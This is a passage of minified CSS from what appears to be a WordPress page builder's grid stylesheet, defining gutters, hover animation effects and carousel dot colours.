.vc_pageable-slide-wrapper{margin-right:-4px}.vc_grid.vc_row.vc_grid-gutter-4px .vc_grid-item{padding-right:4px;padding-bottom:4px}.vc_grid.vc_row.vc_grid-gutter-5px{margin-bottom:-5px}.vc_grid.vc_row.vc_grid-gutter-5px .vc_pageable-slide-wrapper{margin-right:-5px}.vc_grid.vc_row.vc_grid-gutter-5px .vc_grid-item{padding-right:5px;padding-bottom:5px}.vc_grid.vc_row.vc_grid-gutter-10px{margin-bottom:-10px}.vc_grid.vc_row.vc_grid-gutter-10px .vc_pageable-slide-wrapper{margin-right:-10px}.vc_grid.vc_row.vc_grid-gutter-10px .vc_grid-item{padding-right:10px;padding-bottom:10px}.vc_grid.vc_row.vc_grid-gutter-15px{margin-bottom:-15px}.vc_grid.vc_row.vc_grid-gutter-15px .vc_pageable-slide-wrapper{margin-right:-15px}.vc_grid.vc_row.vc_grid-gutter-15px .vc_grid-item{padding-right:15px;padding-bottom:15px}.vc_grid.vc_row.vc_grid-gutter-20px{margin-bottom:-20px}.vc_grid.vc_row.vc_grid-gutter-20px .vc_pageable-slide-wrapper{margin-right:-20px}.vc_grid.vc_row.vc_grid-gutter-20px .vc_grid-item{padding-right:20px;padding-bottom:20px}.vc_grid.vc_row.vc_grid-gutter-25px{margin-bottom:-25px}.vc_grid.vc_row.vc_grid-gutter-25px .vc_pageable-slide-wrapper{margin-right:-25px}.vc_grid.vc_row.vc_grid-gutter-25px .vc_grid-item{padding-right:25px;padding-bottom:25px}.vc_grid.vc_row.vc_grid-gutter-30px{margin-bottom:-30px}.vc_grid.vc_row.vc_grid-gutter-30px .vc_pageable-slide-wrapper{margin-right:-30px}.vc_grid.vc_row.vc_grid-gutter-30px .vc_grid-item{padding-right:30px;padding-bottom:30px}.vc_grid.vc_row.vc_grid-gutter-35px{margin-bottom:-35px}.vc_grid.vc_row.vc_grid-gutter-35px .vc_pageable-slide-wrapper{margin-right:-35px}.vc_grid.vc_row.vc_grid-gutter-35px .vc_grid-item{padding-right:35px;padding-bottom:35px}.vc_grid.vc_row .vc_pageable-slide-wrapper .vc_grid-item.vc_visible-item:hover{z-index:3}.vc_grid.vc_row .vc_grid-item{display:none;padding:0;vertical-align:top;float:none;box-sizing:border-box;z-index:1}.vc_grid.vc_row .vc_grid-item .vc_grid-item-mini .vc_grid-item-content{overflow:hidden}.vc_grid.vc_row .vc_grid-item .vc_btn,.vc_grid.vc_row .vc_grid-item .vc_icon_element,.vc_grid.vc_row .vc_grid-item .wpb_content_element{margin-bottom:15px}.vc_grid.vc_row .vc_grid-item .vc_btn a,.vc_grid.vc_row .vc_grid-item .vc_icon_element a,.vc_grid.vc_row .vc_grid-item .wpb_content_element a{text-decoration:none;border-bottom:0}.vc_grid .vc_gitem-link{border-bottom:none;outline:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.vc_masonry_grid .vc_grid.vc_row .vc_grid-item,.vc_masonry_media_grid .vc_grid.vc_row .vc_grid-item{position:static}.vc_masonry_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,.vc_masonry_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item{display:block}.vc_basic_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,.vc_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item{display:block}@media (min-width:768px){.vc_basic_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,.vc_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item{display:inline-block}}@-moz-document url-prefix(){.vc_masonry_grid .vc_grid-item,.vc_masonry_media_grid .vc_grid-item{margin-left:-.01px}}.vc_gitem-zone-b{display:none}.vc_gitem-float-none{float:none}.vc_gitem-float-left{float:left}.vc_gitem-float-right{float:right}.vc_gitem-align-center{text-align:center}.vc_gitem-align-right{text-align:right}.vc_gitem-align-justify{text-align:justify}.vc_gitem-block{position:relative;overflow:hidden}.vc_gitem-is-link{cursor:pointer}.vc_gitem-link{text-decoration:none}.vc_gitem_row{margin-left:0;margin-right:0;margin-bottom:0;padding:inherit;box-sizing:border-box}.vc_gitem_row .vc_gitem_row{margin-bottom:0}.vc_gitem-zone-a .vc_gitem-row-position-top,.vc_gitem-zone-b .vc_gitem-row-position-top{position:absolute;left:0;right:0;top:0}.vc_gitem-zone-a .vc_gitem-row-position-middle,.vc_gitem-zone-b .vc_gitem-row-position-middle{position:absolute;left:0;right:0;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_gitem-zone-a .vc_gitem-row-position-bottom,.vc_gitem-zone-b .vc_gitem-row-position-bottom{position:absolute;left:0;right:0;bottom:0}.vc_gitem_row .vc_gitem-col{box-sizing:border-box;padding:10px;background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.vc_gitem-zone{position:relative;background-repeat:no-repeat;background-position:50% 50%;background-size:cover;background-clip:border-box;box-sizing:border-box;overflow:hidden}.vc_gitem-zone .vc-zone-link{display:block;position:absolute;top:0;right:0;left:0;bottom:0;z-index:5}.vc_gitem-zone-img{width:100%;display:block;visibility:hidden;height:auto}.vc_gitem-zone-a .vc_gitem-zone-mini{box-sizing:border-box;padding:inherit;position:static;top:0;left:0;bottom:0;right:0}.vc_gitem-zone-b{overflow:hidden}.vc_gitem-zone-b .vc_gitem-zone-mini{position:static;padding:inherit;top:0;left:0;right:0;bottom:0;margin:0}.vc_grid-item-zone-c-left .vc_gitem-animated-block{float:right;width:50%}.vc_grid-item-zone-c-left .vc_gitem-zone-c{float:left;width:50%}.vc_grid-item-zone-c-right .vc_gitem-animated-block{float:left;width:50%}.vc_grid-item-zone-c-right .vc_gitem-zone-c{float:right;width:50%}.vc-gitem-zone-height-mode-auto .vc_gitem-zone-img{display:none!important}.vc-gitem-zone-height-mode-auto:before{content:"";display:block;padding-top:100%}.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-4-3:before{padding-top:75%}.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-3-4:before{padding-top:133.33333333%}.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-3-4:before{padding-top:133.33333333%}.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-16-9:before{padding-top:56.25%}.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-9-16:before{padding-top:177.77777778%}.vc_gitem-animated-block{position:relative}.vc_gitem-animate .vc_btn{-webkit-transition:all 0s ease;-o-transition:all 0s ease;transition:all 0s ease}.vc_gitem-animate .vc_gitem-zone-b{z-index:199}.vc_gitem-animate-none .vc_gitem-zone-b{display:block;position:absolute;top:0;left:0;bottom:0;right:0;margin:0;opacity:0;box-sizing:border-box}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-none .vc_gitem-zone-b{opacity:1}.vc_gitem-animate-blurOut .vc_gitem-zone-b,.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b,.vc_gitem-animate-fadeIn .vc_gitem-zone-b,.vc_gitem-animate-scaleIn .vc_gitem-zone-b,.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b{display:block;position:absolute;top:0;left:0;bottom:0;right:0;margin:0;opacity:0;-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;box-sizing:border-box}.vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_separator,.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_separator,.vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_separator,.vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_separator,.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_separator{-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;width:0}.vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_btn,.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_btn,.vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_btn,.vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_btn,.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_btn{-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title,.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title,.vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title,.vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title,.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title{display:inline-block;opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);-webkit-perspective:1000;-webkit-backface-visibility:hidden;-webkit-transition:-webkit-transform 1s cubic-bezier(0,.275,.125,1),opacity .5s cubic-bezier(0,.275,.125,1);-moz-transition:-moz-transform 1s cubic-bezier(0,.275,.125,1),opacity .5s cubic-bezier(0,.275,.125,1);transition:transform 1s cubic-bezier(0,.275,.125,1),opacity .5s cubic-bezier(0,.275,.125,1)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title{opacity:1}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title .vc_separator{-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;width:50%}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title .vc_btn{-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title .vc_post-title{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b{opacity:1}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_separator{-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;width:50%}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_btn{-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.vc_gitem-animate-scaleIn{overflow:hidden}.vc_gitem-animate-scaleIn .vc_gitem-zone-a{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .3s ease-in-out;-moz-transition:-moz-transform .3s ease-in-out;-o-transition:-o-transform .3s ease-in-out;transition:transform .3s ease-in-out}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-a{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.vc_gitem-animate-scaleRotateIn{overflow:hidden}.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-a{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .3s ease-in-out;-moz-transition:-moz-transform .3s ease-in-out;-o-transition:-o-transform .3s ease-in-out;transition:transform .3s ease-in-out}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-a{-webkit-transform:scale(1.5) rotate(10deg);-moz-transform:scale(1.5) rotate(10deg);-ms-transform:scale(1.5) rotate(10deg);-o-transform:scale(1.5) rotate(10deg);transform:scale(1.5) rotate(10deg)}.vc_gitem-animate-blurOut .vc_gitem-zone-a,.vc_gitem-animate-blurScaleOut .vc_gitem-zone-a{filter:blur(0);-webkit-filter:blur(0);-moz-filter:blur(0);-ms-filter:blur(0);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-perspective:1000;-webkit-backface-visibility:hidden;webkit-transition:filter .5s cubic-bezier(0,.275,.125,1),-webkit-transform .5s cubic-bezier(0,.275,.125,1);-moz-transition:filter .5s cubic-bezier(0,.275,.125,1),-moz-transform .5s cubic-bezier(0,.275,.125,1);transition:filter .5s cubic-bezier(0,.275,.125,1),transform .5s cubic-bezier(0,.275,.125,1)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-a,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-a{filter:url(../vc/blur.svg#blur);-webkit-filter:blur(2px);-moz-filter:blur(2px);-ms-filter:blur(2px);filter:blur(2px)}.vc_gitem-animate-blurScaleOut{overflow:hidden}.vc_gitem-animate-blurScaleOut .vc_gitem-zone-a{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-a{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.vc_gitem-animate-slideInRight{overflow:hidden}.vc_gitem-animate-slideInRight .vc_gitem-zone-b{display:block;position:absolute;top:0;left:0;right:0;bottom:0;margin:0;opacity:0;-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideInRight .vc_gitem-zone-b{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.vc_gitem-animate-slideInLeft{overflow:hidden}.vc_gitem-animate-slideInLeft .vc_gitem-zone-b{display:block;position:absolute;top:0;left:0;right:0;bottom:0;margin:0;-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);opacity:0}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideInLeft .vc_gitem-zone-b{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.vc_gitem-animate-slideBottom{overflow:hidden;position:relative}.vc_gitem-animate-slideBottom .vc_gitem-zone-b{display:block;-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;z-index:1000;position:absolute;top:100%;height:100%;left:0;right:0;margin:0}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideBottom .vc_gitem-zone-b{top:0}.vc_gitem-animate-slideTop{overflow:hidden;position:relative}.vc_gitem-animate-slideTop .vc_gitem-zone-b{display:block;-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;z-index:1000;position:absolute;top:-100%;height:100%;left:0;right:0;margin:0}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideTop .vc_gitem-zone-b{top:0}.vc_gitem-animate-flipFadeIn{overflow:hidden}.vc_gitem-animate-flipFadeIn .vc_gitem-zone-a{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform 1s;-moz-transition:-moz-transform 1s;-o-transition:-o-transform 1s;transition:transform 1s;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipFadeIn .vc_gitem-zone-a{-webkit-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotateX(180deg)}.vc_gitem-animate-flipFadeIn .vc_gitem-zone-b{display:block;top:0;left:0;right:0;bottom:0;position:absolute;opacity:0;-webkit-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotateX(180deg);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipFadeIn .vc_gitem-zone-b{opacity:1;-webkit-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}.vc_gitem-animate-flipHorizontalFadeIn{overflow:hidden}.vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-a{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform 1s;-moz-transition:-moz-transform 1s;-o-transition:-o-transform 1s;transition:transform 1s;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-a{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-b{display:block;top:0;left:0;right:0;bottom:0;position:absolute;opacity:0;-webkit-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-b{opacity:1;-webkit-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}.vc_gitem-animate-goTop20{overflow:hidden}.vc_gitem-animate-goTop20 .vc_gitem-zone-a{position:relative;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform .5s ease;-moz-transition:-moz-transform .5s ease;-o-transition:-o-transform .5s ease;transition:transform .5s ease}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goTop20 .vc_gitem-zone-a{-webkit-transform:translateY(-20%);-ms-transform:translateY(-20%);-o-transform:translateY(-20%);transform:translateY(-20%)}.vc_gitem-animate-goTop20 .vc_gitem-zone-b{display:block;-webkit-transition:bottom .5s ease;-o-transition:bottom .5s ease;transition:bottom .5s ease;bottom:-100%;z-index:1000;position:absolute;width:100%;margin:0}.vc_gitem-animate-goTop20 .vc_gitem-zone-b .vc_gitem-zone-mini{position:static;-webkit-transform:none;-ms-transform:none;transform:none}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goTop20 .vc_gitem-zone-b{bottom:0}.vc_gitem-animate-goBottom20{overflow:hidden}.vc_gitem-animate-goBottom20 .vc_gitem-zone-a{position:relative;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform .5s ease;-moz-transition:-moz-transform .5s ease;-o-transition:-o-transform .5s ease;transition:transform .5s ease}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goBottom20 .vc_gitem-zone-a{-webkit-transform:translateY(20%);-ms-transform:translateY(20%);transform:translateY(20%)}.vc_gitem-animate-goBottom20 .vc_gitem-zone-b{display:block;-webkit-transition:top .5s ease;-o-transition:top .5s ease;transition:top .5s ease;top:-100%;z-index:1000;position:absolute;width:100%;margin:0}.vc_gitem-animate-goBottom20 .vc_gitem-zone-b .vc_gitem-zone-mini{position:static;-webkit-transform:none;-ms-transform:none;transform:none}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goBottom20 .vc_gitem-zone-b{top:0}.vc_gitem-post-data{margin-bottom:15px}.vc_gitem-post-data h2{margin:0}.vc_gitem-post-category-name .vc_gitem-link{color:inherit}.vc_grid .vc_pageable-load-more-btn{text-align:center;margin-top:25px}.vc_grid .vc_pageable-load-more-btn>.vc_btn{outline:0}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots{display:none;margin-top:20px;text-align:center;-webkit-tap-highlight-color:transparent}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots .vc_grid-owl-dot{cursor:pointer;display:inline-block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots .vc_grid-owl-dot span{width:10px;height:10px;margin:5px 7px;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots{display:block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots .vc_grid-owl-dot span{border:3px solid;-webkit-transition:background-color .2s ease;-o-transition:background-color .2s ease;transition:background-color .2s ease}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots{display:block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span{border:3px solid;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;-webkit-transition:background-color .2s ease;-o-transition:background-color .2s ease;transition:background-color .2s ease}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots{display:block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot span{-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;opacity:.6}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot:hover span{opacity:1}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots{display:block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot span{width:10px;height:10px;margin:5px 7px;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot span{opacity:.6}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot:hover span{opacity:1}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots{display:block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot span{width:10px;height:10px;margin:5px 7px;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot span{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;opacity:.6}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot:hover span{opacity:1}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span{border-color:#5472d2!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot:hover span{background-color:#5472d2!important;border-color:#5472d2!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span{border-color:#00c1cf!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot:hover span{background-color:#00c1cf!important;border-color:#00c1cf!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span{border-color:#fe6c61!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme 